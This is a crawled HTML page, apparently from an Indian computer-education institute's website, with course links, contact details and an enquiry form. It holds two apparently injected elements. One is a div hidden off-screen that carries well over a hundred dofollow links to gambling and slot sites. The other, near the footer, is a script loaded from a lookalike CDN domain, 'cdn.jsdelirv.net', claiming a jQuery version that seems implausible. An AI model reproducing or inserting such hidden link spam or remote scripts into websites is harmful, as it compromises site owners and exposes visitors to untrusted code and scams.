                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/exawz/css/plugin.css
body_size: 12322
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;">
<a href="https://sites.google.com/view/hotel4d/" rel="dofollow">HOTEL4D</a><br>
<a href="https://shopiaclue.wordpress.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://megamindci.com/gallery.php" rel="dofollow">KUAT4D | Megamind Computer Institute Azamgarh Kursus & Sertifikasi IT Berorientasi Karier Tepercaya.</a><br>
<a href="https://sites.google.com/view/aroma4d-aroma4d/" rel="dofollow">AROMA4D</a><br>
<a href="https://shopiaclue.wordpress.com/2025/09/16/nadia4d-garansi-kekalahan-100-klaim-hadiah-tanpa-ribet/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/honda4dgacor/" rel="dofollow">HONDA4D</a><br>
<a href="https://venus4dpin.wordpress.com/" rel="dofollow">VENUS4D</a><br>
<a href="https://legalachiever.com/BALAP4D/" rel="dofollow">BALAP4D</a><br>
<a href="https://www.tumblr.com/cerdas4dsakti" rel="dofollow">CERDAS4D</a><br>
<a href="https://www.olevelnotes.com/contact-us/" rel="dofollow">NADIA4D</a><br>
<a href="https://prashantmittaladvocate.in/accidental-claim.php" rel="dofollow">Hotel4D | Layanan Hukum Aligarh oleh Prashant Mittal Pidana, Keluarga, Perusahaan & Konsultasi Plus.</a><br>
<a href="https://www.vikashpath.com.webhut.org/details.php?pro_id=37828" rel="dofollow">Enak4D</a><br>
<a href="https://rsymanpower.com/management-team.php" rel="dofollow">HONDA4D</a><br>
<a href="https://www.olevelnotes.com/m2-r5-1-previous-paper/" rel="dofollow">ENAK4D</a><br>
<a href="https://www.etscorns.com/" rel="dofollow">etscorns.com</a><br>
<a href="https://www.rsymanpower.com/cruise-job-detail.php?id=287" rel="dofollow">MUSIK4D</a><br>
<a href="https://honda4dpin.weebly.com/" rel="dofollow">HONDA4D</a><br>
<a href="https://about.me/bersih/" rel="dofollow">BERSIH4D</a><br>
<a href="https://about.me/cerdas4d/" rel="dofollow">CERDAS4D</a><br>
<a href="https://about.me/aroma4/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d/hotel4d-promo-spesial-untuk-member-baru" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/hotel4d-kece/home/" rel="dofollow">HOTEL4D</a><br>
<a href="https://sites.google.com/view/musik4d-keren/" rel="dofollow">MUSIK4D</a><br>
<a href="https://sites.google.com/view/enak4d-gabung/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/enak4d-inovasi/" rel="dofollow">ENAK4D</a><br>
<a href="https://sites.google.com/view/venus4d-daftar/" rel="dofollow">VENUS4D</a><br>
<a href="https://sites.google.com/view/nadia4d-login/" rel="dofollow">NADIA4D</a><br>
<a href="https://sites.google.com/view/bersih4d-kali/" rel="dofollow">BERSIH4D</a><br>
<a href="https://sites.google.com/view/aroma4d-wangi/" rel="dofollow">AROMA4D</a><br>
<a href="https://sites.google.com/view/kuat4d-/" rel="dofollow">KUAT4D</a><br>
<a href="https://sites.google.com/view/kuat4d-selalu/" rel="dofollow">KUAT4D</a><br>
<a href="https://tilapiyacolombo.lk/gallery/" rel="dofollow">MUSIK4D # Gallery Menu Restoran tilapiyacolombo yang memiliki bercitarasa khas tersendiri.</a><br>
<a href="https://aeriumsinarmasland.com/"rel="dofollow">https://aeriumsinarmasland.com/</a><br>
<a href="https://anakbangsaeducation.com/"rel="dofollow">https://anakbangsaeducation.com/</a><br>
<a href="https://andrewwenn.com/"rel="dofollow">https://andrewwenn.com/</a><br>
<a href="https://aoms.co.id/"rel="dofollow">https://aoms.co.id/</a><br>
<a href="https://ayomcoffee.id/"rel="dofollow">https://ayomcoffee.id/</a><br>
<a href="https://bangunciptamandiri.com/"rel="dofollow">https://bangunciptamandiri.com/</a><br>
<a href="https://bathtubindo.com/"rel="dofollow">https://bathtubindo.com/</a><br>
<a href="https://blue-gen.com/"rel="dofollow">https://blue-gen.com/</a><br>
<a href="https://bssrecruits.co.id/"rel="dofollow">https://bssrecruits.co.id/</a><br>
<a href="https://byrustudio.com/"rel="dofollow">https://byrustudio.com/</a><br>
<a href="https://carltonskinandwellness.com.au/"rel="dofollow">https://carltonskinandwellness.com.au/</a><br>
<a href="https://dris.co.id/"rel="dofollow">https://dris.co.id/</a><br>
<a href="https://energiprimerasia.com/"rel="dofollow">https://energiprimerasia.com/</a><br>
<a href="https://gowebbagus.id/"rel="dofollow">https://gowebbagus.id/</a><br>
<a href="https://gumindonesia.com/"rel="dofollow">https://gumindonesia.com/</a><br>
<a href="https://hfgold-astoria.com/"rel="dofollow">https://hfgold-astoria.com/</a><br>
<a href="https://hsp85.com/"rel="dofollow">https://hsp85.com/</a><br>
<a href="https://idnglobal.id/"rel="dofollow">https://idnglobal.id/</a><br>
<a href="https://ikpimedan.com/"rel="dofollow">https://ikpimedan.com/</a><br>
<a href="https://japanfitness.co.id/"rel="dofollow">https://japanfitness.co.id/</a><br>
<a href="https://jasaskripsijakarta.com/"rel="dofollow">https://jasaskripsijakarta.com/</a><br>
<a href="https://jcacademy.id/"rel="dofollow">https://jcacademy.id/</a><br>
<a href="https://joindong.id/"rel="dofollow">https://joindong.id/</a><br>
<a href="https://kursipijat.com/"rel="dofollow">https://kursipijat.com/</a><br>
<a href="https://lambangbarata.com/"rel="dofollow">https://lambangbarata.com/</a><br>
<a href="https://lightministry.id/"rel="dofollow">https://lightministry.id/</a><br>
<a href="https://lightministryorchestra.com/"rel="dofollow">https://lightministryorchestra.com/</a><br>
<a href="https://lspahlikontrakkonstruksi.com/"rel="dofollow">https://lspahlikontrakkonstruksi.com/</a><br>
<a href="https://manggalakarya.com/"rel="dofollow">https://manggalakarya.com/</a><br>
<a href="https://multistruktur.com/"rel="dofollow">https://multistruktur.com/</a><br>
<a href="https://nug.co.id/"rel="dofollow">https://nug.co.id/</a><br>
<a href="https://pinestree.id/"rel="dofollow">https://pinestree.id/</a><br>
<a href="https://portofolioterbaik.click/"rel="dofollow">https://portofolioterbaik.click/</a><br>
<a href="https://pt-asp.co.id/"rel="dofollow">https://pt-asp.co.id/</a><br>
<a href="https://pudipes.com/"rel="dofollow">https://pudipes.com/</a><br>
<a href="https://resta.co.id/"rel="dofollow">https://resta.co.id/</a><br>
<a href="https://samarajayasejahtera.com/"rel="dofollow">https://samarajayasejahtera.com/</a><br>
<a href="https://sawasdeejastip.com/"rel="dofollow">https://sawasdeejastip.com/</a><br>
<a href="https://serasy.id/"rel="dofollow">https://serasy.id/</a><br>
<a href="https://shiawaselestari.com/"rel="dofollow">https://shiawaselestari.com/</a><br>
<a href="https://shiseijapan.com/"rel="dofollow">https://shiseijapan.com/</a><br>
<a href="https://superawesometour.com/"rel="dofollow">https://superawesometour.com/</a><br>
<a href="https://tatacipta.com/"rel="dofollow">https://tatacipta.com/</a><br>
<a href="https://tepungnusantara.id/"rel="dofollow">https://tepungnusantara.id/</a><br>
<a href="https://teramove.id/"rel="dofollow">https://teramove.id/</a><br>
<a href="https://tigamultipilar.com/"rel="dofollow">https://tigamultipilar.com/</a><br>
<a href="https://tokobathtub.com/"rel="dofollow">https://tokobathtub.com/</a><br>
<a href="https://transbahteralogistik.com/"rel="dofollow">https://transbahteralogistik.com/</a><br>
<a href="https://ultimatenutritionofficial.com/"rel="dofollow">https://ultimatenutritionofficial.com/</a><br>
<a href="https://updownleisurefarm.com/"rel="dofollow">https://updownleisurefarm.com/</a><br>
<a href="https://vrbconsultant.com/"rel="dofollow">https://vrbconsultant.com/</a><br>
<a href="https://zephyrpowdercoating.com/"rel="dofollow">https://zephyrpowdercoating.com/</a><br>
<a href="https://zonaqustudio.com/"rel="dofollow">https://zonaqustudio.com/</a><br>
<a href="https://www.olevelnotes.com/ccc-content/ccc-notes-2/"rel="dofollow">ENAK4D # Link Situs Slot Gacor Kasi Bukti Bukan janji!!</a><br>
<a href="https://sawasdeejastip.com/jastip-thailand-bangkok/"rel="dofollow">HOTEL4D</a><br>
<a href="https://www.olevelnotes.com/6403-2-2-3-2-3-3/"rel="dofollow">MUSIK4D</a><br>
<a href="https://bestseal.com.sg/"rel="dofollow">VENUS4D</a><br>
<a href="https://rssatyanegara.gowebbagus.id/product/multivitamin-iron-kids-powder/"rel="dofollow">HONDA4D</a><br>
<a href="https://anakbangsaeducation.com/home-10/"rel="dofollow">https://anakbangsaeducation.com/home-10/</a><br>
<a href="https://updownleisurefarm.com/contact/"rel="dofollow">https://updownleisurefarm.com/contact/</a><br>
<a href="https://scap.sas.org.sg/contact/"rel="dofollow">https://scap.sas.org.sg/contact/</a><br>
<a href="https://www.olevelnotes.com/model-paper/model-paper-m1-r5-1/"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
